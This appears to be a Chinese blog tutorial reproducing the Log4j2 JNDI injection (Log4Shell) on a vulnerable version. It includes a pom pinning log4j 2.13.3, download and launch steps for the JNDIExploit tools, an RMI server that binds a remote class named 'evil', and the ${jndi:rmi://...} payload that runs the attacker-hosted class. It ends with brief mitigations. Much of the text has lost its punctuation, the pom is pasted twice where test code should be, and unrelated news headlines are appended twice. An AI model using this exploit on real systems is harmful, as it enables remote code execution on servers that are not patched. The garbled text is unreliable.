构建maven项目引入Log4j2编写pom文件?xmlversion1。0encodingUTF8?projectxmlnshttp:maven。apache。orgPOM4。0。0xmlns:xsihttp:www。w3。org2001XMLSchemainstancexsi:schemaLocationhttp:maven。apache。orgPOM4。0。0http:maven。apache。orgxsdmaven4。0。0。xsdmodelVersion4。0。0modelVersiongroupIdorg。examplegroupIdLog4jrceartifactIdversion1。0SNAPSHOTversiondependencies!https:mvnrepository。comartifactorg。apache。logging。log4jlog4jcoredependencygroupIdorg。apache。logging。log4jgroupIdlog4jcoreartifactIdversion2。13。3versiondependency!https:mvnrepository。comartifactorg。apache。logging。log4jlog4japidependencygroupIdorg。apache。logging。log4jgroupIdlog4japiartifactIdversion2。13。3versiondependencydependenciespropertiesmaven。compiler。source8maven。compiler。sourcemaven。compiler。target8maven。compiler。targetpropertiesproject编写测试代码?xmlversion1。0encodingUTF8?projectxmlnshttp:maven。apache。orgPOM4。0。0xmlns:xsihttp:www。w3。org2001XMLSchemainstancexsi:schemaLocationhttp:maven。apache。orgPOM4。0。0http:maven。apache。orgxsdmaven4。0。0。xsdmodelVersion4。0。0modelVersiongroupIdorg。examplegroupIdLog4jrceartifactIdversion1。0SNAPSHOTversiondependencies!https:mvnrepository。comartifactorg。apache。logging。log4jlog4jcoredependencygroupIdorg。apache。logging。log4jgroupIdlog4jcoreartifactIdversion2。13。3versiondependency!https:mvnrepository。comartifactorg。apache。logging。log4jlog4japidependencygroupIdorg。apache。logging。log4jgroupIdlog4japiartifactIdversion2。13。3versiondependencydependenciespropertiesmaven。compiler。source8maven。compiler。sourcemaven。compiler。target8maven。compiler。targetpropertiesproject下载JNDI测试服务器 到https:github。comfeihongcsJNDIExploit 或者 https:github。comwelk1nJNDIInjectionExploit 下载JNDIExploit测试服务器 本次使用JNDIExploit举例 下载完成后使用javajarJNDIExploit1。2SNAPSHOT。jariip 启动服务器 然后运行之前的Log4j2项目即可出现如图所示效果 加载运行自己的class类编写RMI服务器importcom。sun。jndi。rmi。registry。ReferenceWimportjavax。naming。Rimportjava。rmi。registry。LocateRimportjava。rmi。registry。RauthorPuZhiweicreate2021121122:06publicclassRMIServer{publicstaticvoidmain(String〔〕args){System。setProperty(com。sun。jndi。rmi。object。trustURLCodebase,true);System。setProperty(com。sun。jndi。ldap。object。trustURLCodebase,true);try{LocateRegistry。createRegistry(1099);RegistryregistryLocateRegistry。getRegistry();System。out。println(CreateRMIregistryonport1099!);前两个参数为类名,第三个参数为远程类地址ReferencereferencenewReference(Test,Test,http:192。168。0。105:8080);ReferenceWrapperreferenceWrappernewReferenceWrapper(reference);registry。bind(evil,referenceWrapper);}catch(Exceptione){e。printStackTrace();}}} 编写测试类publicclassTest{static{System。out。println(你好Log4j2);}} 然后启动一个http服务器,将编译好的测试类放入http服务器的根目录,你可以直接使用python的http服务器pythonmhttp。server8080 修改Log4j2项目内容为logger。error({jndi:rmi:192。168。0。105:1099evil}); 运行项目即可看到Test类已被执行 之后你就可以通过修改Test类实现更多操作。如何防范 升级Log4j2到最新版本 使用最新版JDK 临时解决方案:设置jvm参数Dlog4j2。formatMsgNoLookupstrue在项目classpath目录下添加log4j2。component。properties配置文件,设置log4j2。formatMsgNoLookupstrue设置系统环境变量:LOG4JFORMATMESSAGESPATTERNDISABLELOOKUPS设置为true
 天舟四号货运飞船即将发射!与前任相比,有哪些突破?如果家有逆子,恭喜你孙俪挑战少女风造型,同框穿小黑裙的关晓彤,却像婶婶和侄女文枫叶人有四欲,过度为灾科学家发现古老的软壳龟物种在导致霸王龙灭绝的事件中幸存下来人类为何不愿深入研究金星?越了解金星,就越发觉得绝望老贾,又狠割一把洋韭菜?NBA假球!最后14秒打平,故意犯规送罚球,主场球迷看呆了比奥运会和世乒赛还热闹的乒坛盛宴,高手无一缺席,堪比华山论剑想让俄罗斯从互联网上消失?乌克兰要求被国际组织拒绝米饭二次加热会致癌?医生忠告这5种食物,最好别二次加热湖北人经常吃这菜,饭店一盘38块,简单易学,天天吃都不会腻
天舟四号货运飞船即将发射!与前任相比,有哪些突破?如果家有逆子,恭喜你孙俪挑战少女风造型,同框穿小黑裙的关晓彤,却像婶婶和侄女文枫叶人有四欲,过度为灾科学家发现古老的软壳龟物种在导致霸王龙灭绝的事件中幸存下来人类为何不愿深入研究金星?越了解金星,就越发觉得绝望老贾,又狠割一把洋韭菜?NBA假球!最后14秒打平,故意犯规送罚球,主场球迷看呆了比奥运会和世乒赛还热闹的乒坛盛宴,高手无一缺席,堪比华山论剑想让俄罗斯从互联网上消失?乌克兰要求被国际组织拒绝米饭二次加热会致癌?医生忠告这5种食物,最好别二次加热湖北人经常吃这菜,饭店一盘38块,简单易学,天天吃都不会腻